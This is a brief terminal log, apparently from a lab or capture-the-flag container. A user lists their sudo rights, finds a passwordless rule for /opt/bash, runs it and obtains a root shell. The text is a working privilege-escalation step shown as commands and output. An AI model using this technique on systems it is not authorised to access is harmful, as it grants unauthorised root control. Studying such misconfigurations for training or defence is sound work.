 toctoc@6966a16fa9a1:/home$ sudo -l
[sudo] password for toctoc:
Matching Defaults entries for toctoc on 6966a16fa9a1:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/u

User toctoc may run the following commands on 6966a16fa9a1:
    (ALL : NOPASSWD) /opt/bash
    (ALL : NOPASSWD) /ahora/noesta/function
toctoc@6966a16fa9a1:/home$ sudo /opt/bash
root@6966a16fa9a1:/home# id
uid=0(root) gid=0(root) groups=0(root)
root@6966a16fa9a1:/home#